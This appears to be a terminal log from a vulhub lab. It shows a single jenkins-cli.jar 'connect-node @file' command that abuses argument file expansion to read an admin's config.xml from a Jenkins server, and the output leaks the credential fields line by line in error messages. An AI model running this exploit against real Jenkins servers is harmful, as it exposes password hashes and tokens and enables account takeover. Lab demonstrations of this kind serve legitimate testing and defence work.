 # root @ omain in /tmp [3:48:14] C:5
$ java -Dfile.encoding=UTF-16BE -jar jenkins-cli.jar -s http://192.168.1.142:8080/ -http connect-node "@/var/jenkins_home/users/admin_2676914209327834400/config.xml"
<passwordHash>#jbcrypt: No such agent " exists.
user password
<hudson.search.UserSearchProperty>: No such agent " <hudson.search.UserSearchProperty>" exists.
<roles>: No such agent " <roles>" exists.
<timestamp>1706289233168</timestamp>: No such agent " <timestamp>1706289233168</timestamp>" exists.
<jenkins.security.seed.UserSeedProperty>: No such agent " <jenkins.security.seed.UserSeedProperty>" exists.
</tokenStore>: No such agent " </tokenStore>" exists.
</hudson.search.UserSearchProperty>: No such agent " </hudson.search.UserSearchProperty>" exists.
<properties>: No such agent " <properties>" exists.
<flags/>: No such agent " <flags/>" exists.
<jenkins.security.LastGrantedAuthoritiesProperty>: No such agent " <jenkins.security.LastGrantedAuthoritiesProperty>" exists.
<hudson.model.MyViewsProperty>: No such agent " <hudson.model.MyViewsProperty>" exists.
</user>: No such agent "</user>" exists.
</jenkins.security.ApiTokenProperty>: No such agent " </jenkins.security.ApiTokenProperty>" exists.
</value>: No such agent " </value>" exists.
<views>: No such agent " <views>" exists.
<string>authenticated</string>: No such agent " <string>authenticated</string>" exists.
<user>: No such agent "<user>" exists.
<name>all</name>: No such agent " <name>all</name>" exists.
<value>: No such agent " <value>" exists.
<collapsed/>: No such agent " <collapsed/>" exists.
</jenkins.security.seed.UserSeedProperty>: No such agent " </jenkins.security.seed.UserSeedProperty>" exists.
</hudson.model.MyViewsProperty>: No such agent " </hudson.model.MyViewsProperty>" exists.
<filterQueue>false</filterQueue>: No such agent " <filterQueue>false</filterQueue>" exists.
<jenkins.security.ApiTokenProperty>: No such agent " <jenkins.security.ApiTokenProperty>" exists.
</views>: No such agent " </views>" exists.
</hudson.model.PaneStatusProperties>: No such agent " </hudson.model.PaneStatusProperties>" exists.
<jenkins.console.ConsoleUrlProviderUserProperty/>: No such agent " <jenkins.console.ConsoleUrlProviderUserProperty/>" exists.
</hudson.model.AllView>: No such agent " </hudson.model.AllView>" exists.
<fullName>admin</fullName>: No such agent " <fullName>admin</fullName>" exists.
<owner class="hudson.model.MyViewsProperty" reference="../../.."/>: No such agent " <owner class="hudson.model.MyViewsProperty" reference="../../.."/>" exists.
</properties>: No such agent " </properties>" exists.
</tokenList>: No such agent " </tokenList>" exists.
<hudson.model.TimeZoneProperty/>: No such agent " <hudson.model.TimeZoneProperty/>" exists.
</jenkins.model.experimentalflags.UserExperimentalFlagsProperty>: No such agent " </jenkins.model.experimentalflags.UserExperimentalFlagsProperty>" exists.
<insensitiveSearch>true</insensitiveSearch>: No such agent " <insensitiveSearch>true</insensitiveSearch>" exists.
<hudson.security.HudsonPrivateSecurityRealm_-Details>: No such agent " <hudson.security.HudsonPrivateSecurityRealm_-Details>" exists.
<properties class="hudson.model.View$PropertyList"/>: No such agent " <properties class="hudson.model.View$PropertyList"/>" exists.
<creationDate>2024-01-26 17:50:04.30 UTC</creationDate>: No such agent " <creationDate>2024-01-26 17:50:04.30 UTC</creationDate>" exists.
<hudson.model.AllView>: No such agent " <hudson.model.AllView>" exists.
user token
</hudson.security.HudsonPrivateSecurityRealm_-Details>: No such agent " </hudson.security.HudsonPrivateSecurityRealm_-Details>" exists.
<jenkins.model.experimentalflags.UserExperimentalFlagsProperty>: No such agent " <jenkins.model.experimentalflags.UserExperimentalFlagsProperty>" exists.
</roles>: No such agent " </roles>" exists.
</jenkins.security.LastGrantedAuthoritiesProperty>: No such agent " </jenkins.security.LastGrantedAuthoritiesProperty>" exists.
</hash>: No such agent " </hash>" exists.
</jenkins.security.apitoken.ApiTokenStore_-HashedToken>: No such agent " </jenkins.security.apitoken.ApiTokenStore_-HashedToken>" exists.
<hudson.model.PaneStatusProperties>: No such agent " <hudson.model.PaneStatusProperties>" exists.
<?xml version='1.1' encoding='UTF-8'?>: No such agent "<?xml version='1.1' encoding='UTF-8'?>" exists.
<version>11</version>: No such agent " <version>11</version>" exists.
<jenkins.security.apitoken.ApiTokenStore_-HashedToken>: No such agent " <jenkins.security.apitoken.ApiTokenStore_-HashedToken>" exists.
<id>admin</id>: No such agent " <id>admin</id>" exists.
<version>10</version>: No such agent " <version>10</version>" exists.
<uuid>374b61b9-7882-433d-985e-f77ab04be44a</uuid>: No such agent " <uuid>374b61b9-7882-433d-985e-f77ab04be44a</uuid>" exists.
<tokenList>: No such agent " <tokenList>" exists.
<tokenStore>: No such agent " <tokenStore>" exists.
<filterExecutors>false</filterExecutors>: No such agent " <filterExecutors>false</filterExecutors>" exists.
<seed>cd3744ec56833816</seed>: No such agent " <seed>cd3744ec56833816</seed>" exists.
user seed
<name>vulhub</name>: No such agent " <name>vulhub</name>" exists.
ERROR: Error occurred while performing this command, see previous stderr output.